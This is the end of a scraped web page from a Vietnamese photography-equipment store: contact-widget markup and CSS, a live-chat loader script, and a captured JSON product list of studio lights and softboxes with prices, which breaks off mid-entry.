    </div>
    <div class="arcontactus-message-button" style="background-color: #0084ff">
        <div class="static">
            <div class="img-24"><span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                    </svg></span>
                <p>Liên hệ</p>
            </div>
        </div>
    </div>

</div>
<script>
    document.getElementById('arcontactus').addEventListener('click', function() {
        if ($('#arcontactus').hasClass('open')) {
            $('#arcontactus').removeClass('open')
            if ($('#action1').hasClass('show-messageners-block')) {
                $('#action1').removeClass('show-messageners-block')
            }
        } else {
            $('#arcontactus').addClass('open')
            $('#action1').addClass('show-messageners-block')
        }
    }, false);
</script>
<style>
    .arcuAnimated {
        animation-duration: 1s;
        animation-fill-mode: both;
    }

    .arcontactus-widget {
        opacity: 0;
        transition: .2s opacity;
        line-height: 1;
    }

    .arcontactus-widget * {
        box-sizing: border-box;
    }

    .arcontactus-widget.active {
        opacity: 1;
    }

    .arcontactus-widget.arcontactus-message {
        z-index: 11;
        right: 20px;
        bottom: 167px;
        position: fixed !important;
        height: 70px;
        width: 70px;
    }

    .arcontactus-widget .arcontactus-message-button {
        width: 57px;
        position: absolute;
        height: 57px;
        right: 0;
        background-color: red;
        border-radius: 50px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
    }

    .arcontactus-widget .arcontactus-message-button p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        color: #fff;
        font-weight: 700;
        font-size: 10px;
        line-height: 11px;
        margin: 0;
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        width: 84px;
        height: 84px;
        background-color: red;
        border-radius: 50px;
        position: absolute;
        left: -7px;
        top: -7px;
        z-index: -1;
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        -webkit-animation: arcontactus-pulse 2s infinite;
        animation: arcontactus-pulse 2s infinite;
    }

    .arcontactus-widget .arcontactus-message-button .icons {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
    }

    .arcontactus-widget .arcontactus-message-button .static {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        display: flex;
        flex: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div {
        margin: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div.img-24 svg {
        width: 24px;
        height: 24px;
        font-size: 24px;
        line-height: 24px;
    }

    .arcontactus-widget .arcontactus-message-button .static svg {
        width: 24px;
        height: 24px;
        color: #FFFFFF;
        line-height: 24px;
        font-size: 24px;
        margin: auto;
    }

    .arcontactus-widget .pulsation:nth-of-type(2n) {
        -webkit-animation-delay: .5s;
        animation-delay: .5s;
    }

    .arcontactus-widget .pulsation.stop {
        -webkit-animation: none;
        animation: none;
    }

    .arcontactus-widget .icons-line {
        top: 10px;
        left: 12px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        -webkit-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -o-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -webkit-animation-delay: 0s;
        animation-delay: 0s;
        -webkit-transform: translateX(30px);
        -ms-transform: translateX(30px);
        transform: translateX(30px);
        height: 24px;
        transition: .2s all;
    }

    .arcontactus-widget .icons-line span {
        display: inline-block;
        width: 24px;
        height: 24px;
        color: red;
    }

    .arcontactus-widget .icons-line span svg {
        width: 24px;
        height: 24px;
    }

    .arcontactus-widget .icons-line span {
        margin-right: 40px;
    }

    .arcontactus-widget .static {
        transition: .2s all;
    }

    .arcontactus-widget .static.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons {
        transition: .2s all;
    }

    .arcontactus-widget .icons.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons.hide .icons-line {
        transform: scale(0);
    }

    .arcontactus-widget .arcontactus-close {
        color: #FFFFFF;
    }

    .arcontactus-widget .arcontactus-close svg {
        -webkit-transform: rotate(180deg) scale(0);
        -ms-transform: rotate(180deg) scale(0);
        transform: rotate(180deg) scale(0);
        -webkit-transition: ease-in .12s all;
        -o-transition: ease-in .12s all;
        transition: ease-in .12s all;
        display: block;
    }

    .arcontactus-widget .arcontactus-close.show-messageners-block svg {
        -webkit-transform: rotate(0) scale(1);
        -ms-transform: rotate(0) scale(1);
        transform: rotate(0) scale(1);
    }

    .arcontactus-widget .arcontactus-prompt {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-countdown-block,
    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 300px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        right: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding: 10px 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        border-radius: 7px;
        z-index: 1000000;
        transform: scale(1);
        display: none;
    }

    .arcontactus-widget .callback-countdown-block:before,
    .arcontactus-widget .messangers-block:before,
    .arcontactus-widget .arcontactus-prompt:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget.arcu-fadeindown .callback-countdown-block,
    .arcontactus-widget.arcu-fadeindown .messangers-block,
    .arcontactus-widget.arcu-fadeindown .arcontactus-prompt {
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: ease-in-out .2s all;
        transform: translate3d(0, -20%, 0);
    }

    .arcontactus-widget.arcu-fadeindown .messangers-block.show-messageners-block {
        visibility: visible;
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
        right: 0;
        max-width: 260px;
        bottom: 80px;
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top:before {
        bottom: -7px;
        right: 25px;
        left: auto;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        border-bottom: 0 none;
    }

    .arcontactus-widget .messangers-block {
        display: block;
    }

    .arcontactus-widget .messangers-block .messangers-list-container {
        overflow: hidden;
    }

    .arcontactus-widget .arcontactus-prompt {
        color: #787878;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        width: auto;
        bottom: 10px;
        right: 80px;
        white-space: nowrap;
        padding: 14px 20px 14px;
    }

    .arcontactus-widget .arcontactus-prompt:before {
        border-right: 8px solid transparent;
        border-top: 8px solid transparent;
        border-left: 8px solid #FFF;
        border-bottom: 8px solid transparent;
        bottom: 16px;
        right: -15px;
    }

    .arcontactus-widget .arcontactus-prompt:hover .arcontactus-prompt-close {
        opacity: 1;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
        opacity: 0;
        transition: .2s all;
        position: absolute;
        right: -10px;
        top: -10px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        text-align: center;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup {
        transition: transform 0s .2s;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform 0s .2s;
        transition-timing-function: cubic-bezier(.3, 0, .3, 1);
        transform: translate3d(0, 500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(2) {
        transform: translate3d(0, 1000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(3) {
        transform: translate3d(0, 1500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(4) {
        transform: translate3d(0, 2000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(5) {
        transform: translate3d(0, 2500px, 0);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
        transition-duration: .4s;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .messanger {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0;
        cursor: pointer;
        width: 100%;
        padding: 8px 20px 8px 60px;
        position: relative;
        min-height: 54px;
        text-decoration: none;
    }

    .arcontactus-widget .messanger:hover {
        background-color: #EEEEEE;
    }

    .arcontactus-widget .messanger:before {
        background-repeat: no-repeat;
        background-position: center;
    }

    .arcontactus-widget .messanger span {
        position: absolute;
        left: 10px;
        top: 50%;
        margin-top: -20px;
        display: block;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #0084ff;
        margin-right: 10px;
        color: #FFFFFF;
        text-align: center;
        vertical-align: middle;
    }

    .arcontactus-widget .messanger span svg {
        width: 24px;
        height: 24px;
        vertical-align: middle;
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    .arcontactus-widget .messanger .arcu-item-label {
        margin: 0;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        color: rgba(0, 0, 0, 0.87);
        padding: 0;
        line-height: 17px;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        font-size: 13px;
        color: #787878;
    }

    .arcontactus-widget .callback-countdown-block {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 410px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        left: auto;
        right: 0;
        align-items: center;
        border-radius: 7px;
        -webkit-transform-origin: 80% 105%;
        -ms-transform-origin: 80% 105%;
        transform-origin: 80% 105%;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
        -webkit-transition: ease-out .12s all;
        -o-transition: ease-out .12s all;
        transition: ease-out .12s all;
        z-index: 1000000;
        color: red;
        padding-top: 5px;
        padding-left: 8px;
        padding-right: 8px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer_timer {
        font-size: 38px;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
    }

    .arcontactus-widget .callback-countdown-block:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        line-height: 18px;
        padding: 0 10px 10px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: none;
        width: 100%;
        position: relative;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone:before {
        transition: .2s all;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone p {
        text-align: center;
        margin-bottom: 10px;
        margin-top: 3px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
        align-items: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group {
        margin-bottom: 10px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-required .arcu-form-label:after {
        content: " *";
        color: #c7254e;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox {
        position: relative;
        padding-left: 20px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox input {
        position: absolute;
        top: 2px;
        left: 0;
        width: 16px;
        height: 16px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-label {
        font-size: 14px;
        margin-bottom: 3px;
        color: #333333;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field {
        display: block;
        width: 100%;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        line-height: 16px;
        border-radius: 4px;
        border: 0;
        height: 36px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 6px 10px 6px;
        border: 1px solid #DDDDDD;
        margin: 0 !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
        display: block;
        width: 100%;
        border-radius: 4px;
        border: 0;
        background-color: red;
        color: #fff;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        padding: 7px 5px 7px;
        cursor: pointer;
        height: 36px;
        margin: 0;
        line-height: 1;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]:hover {
        opacity: .8;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry {
        height: 140px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
        width: 100%;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close {
        position: absolute;
        right: 9px;
        top: 9px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        z-index: 1;
        text-align: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 140px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 21px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
    }

    .arcontactus-widget .callback-state {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        display: none;
        -webkit-animation: none;
        animation: none;
        z-index: 999999;
        transition: .2s all;
        transform: scale(0);
        color: red;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-state svg {
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    @media (max-width:468px) {
        .arcontactus-widget .callback-countdown-block {
            width: auto;
        }
    }

    @media (max-height:400px) {
        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }
    }

    @media (max-width:428px) {
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
            display: block;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel],
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
            display: block;
            width: 100%;
            margin: 0 0 5px 0;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel] {
            margin-bottom: 10px !important;
        }

        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message .messangers-block,
        .arcontactus-widget.arcontactus-message .callback-countdown-block {
            bottom: 0;
            border-radius: 0;
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open {
            width: 100%;
            left: 0;
            right: 0;
            bottom: 0;
        }

        .arcontactus-widget.arcontactus-message.open .messangers-block,
        .arcontactus-widget.arcontactus-message.open .callback-countdown-block,
        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt {
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-message-button {
            display: none;
        }
    }

    .arcontactus-widget {
        display: none !important;
    }

    .arcontactus-widget.active {
        display: block !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field::placeholder {
        color: #BBBBBB;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none outside none !important;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        list-style: none;
    }

    .messangers-block .messanger .arcu-item-label {
        text-align: left;
    }

    .arcontactus-widget .messangers-block {
        background-color: #FFFFFF;
    }

    .arcontactus-widget .messangers-block::before {
        border-top-color: #FFFFFF;
    }

    .messangers-block .messanger .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover {
        background-color: #F0F0F0;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    .arcontactus-widget .messanger:hover .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    #arcontactus-message-callback-phone-submit {
        font-weight: normal;
    }

    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt,
    .arcontactus-widget .callback-countdown-block {
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        -webkit-animation-duration: 2s;
        animation-duration: 2s;
    }

    .arcontactus-widget .messangers-block {
        width: 200px;
    }

    .arcontactus-widget .callback-countdown-block {
        width: 360px;
    }

    /*! CSS Used keyframes */
    @-webkit-keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }

    @keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }
</style>
                                                                                                                                        <script lang="javascript">var __vnp = {code : 19801,key:"", secret : "c581a13a32af52faddb49142c9befd05"};(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async=true; ga.defer=true;ga.src = "//core.vchat.vn/code/tracking.js?v=42539"; var s = document.getElementsByTagName("script");s[0].parentNode.insertBefore(ga, s[0]);})();</script>                                                                                                                                
<div class="sticky-sidebar">
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-left"><img src="/vn/images/anhbanner/shop_1688437566banner dọc.jpg"></a>
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-right"><img src="/vn/images/anhbanner/shop_1688437596banner dọc.jpg"></a>
            </div>
        <button id="back2top"><i class="fa fa-arrow-up" aria-hidden="true"></i></button>
        <a class="cart-fixed text-decoration-none" href="/vn/chitiet.php?o=giohang" title="Giỏ hàng">
            <i class="fa fa-shopping-bag"></i>
            <span class="count-cart countbage">0</span>
        </a>
        <script src="/vn/js/js.js"></script>
        <script src="/vn/js/globalDMX.min.v202107311230.js" type="text/javascript"></script>
        <script src="/vn/js/jquery-ui.min.js" type="text/javascript"></script>
        <script src="/vn/js/index.js"></script>
        <script src="/vn/js/back2top.min.js"></script>
        </script>
        <script>
            const button = document.querySelector("#back2top");
            BACK2TOP(button, 200);
        </script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/vn/ajax/getthanhtoan.php
body_size: 208116
content:
[{"id":532,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-1-210-532.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-1","gia":5370000,"giakm":5360000,"phantram":0.18621973929236,"image":"shop_1397962723_shop_1316770055_GDSN 4.jpg.jpg.jpg"},{"id":530,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-2:-210-530.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K-150A- 2:","gia":5070000,"giakm":0,"phantram":0,"image":"shop_1399436524_F200-1.jpg.jpg"},{"id":528,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-4-210-528.html","label":" B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K150A- 4","gia":5460000,"giakm":0,"phantram":0,"image":"shop_1399436641_K-150A-3,4.jpg.jpg"},{"id":168,"dmid":211,"link":"\/softbox-20-100-to-ong--rectangular-softbox-with-cloth-honeycomb-20cm-x-100-cm-211-168.html","label":"Softbox 20-100 t\u1ed5 ong - Rectangular Softbox with Cloth Honeycomb 20cm x 100 cm","gia":580000,"giakm":0,"phantram":0,"image":"shop_1279082715_20-100to.jpg.jpg"},{"id":233,"dmid":211,"link":"\/softbox-45x45cm-hat-mua-211-233.html","label":"Softbox 45x45cm h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1286248748_45-45.JPG.jpg"},{"id":165,"dmid":192,"link":"\/quat-thoi-toc-192-165.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1285659902_2009912152012874.jpg.jpg"},{"id":534,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f200-2-210-534.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F200-2","gia":5780000,"giakm":0,"phantram":0,"image":"shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg"},{"id":535,"dmid":211,"link":"\/softbox-bat-giac-140-211-535.html","label":"Softbox b\u00e1t gi\u00e1c \u00d8140","gia":780000,"giakm":0,"phantram":0,"image":"shop_1397963729_shop_1374724360_140.jpg.jpg.jpg"},{"id":533,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-4-210-533.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-4","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1399435887_F200-2.jpg.jpg"},{"id":531,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-1-210-531.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits F250-1","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1399436247_f250-3.jpg.jpg"},{"id":568,"dmid":214,"link":"\/bo-dan-treo-cho-3-den-flash-214-568.html","label":"B\u1ed9 d\u00e0n treo cho 3 \u0111\u00e8n flash","gia":9000000,"giakm":8020000,"phantram":10.888888888889,"image":"shop_1450106217_dan-treo-den-flash-photoviet (11).jpg.jpg"},{"id":3934,"dmid":266,"link":"\/den-flash-mini-godox-ia32-266-3934.html","label":"\u0110\u00e8n Flash Mini Godox IA32","gia":1590000,"giakm":1080000,"phantram":32.075471698113,"image":"den-flash-mini-ia32 (9).jpg"},{"id":570,"dmid":213,"link":"\/chan-tay-den-toc-cao-28-m--light-boom-28m-213-570.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.8 m) - LIGHT BOOM 2.8m","gia":720000,"giakm":0,"phantram":0,"image":"shop_1398598547_a.jpg.jpg"},{"id":3933,"dmid":192,"link":"\/filter-nhiet-do-mau-godox-color-temperature-sa-11t-cho-tao-hieu-ung-192-3933.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 m\u00e0u Godox Color Temperature SA-11T cho t\u1ea1o hi\u1ec7u \u1ee9ng","gia":400000,"giakm":0,"phantram":0,"image":"godox_sa_11t_color_temperature_adjustment_1568987173_1506923.jpg"},{"id":234,"dmid":211,"link":"\/softbox-60x60cm-hat-mua-211-234.html","label":"Softbox 60x60cm h\u1ea1t 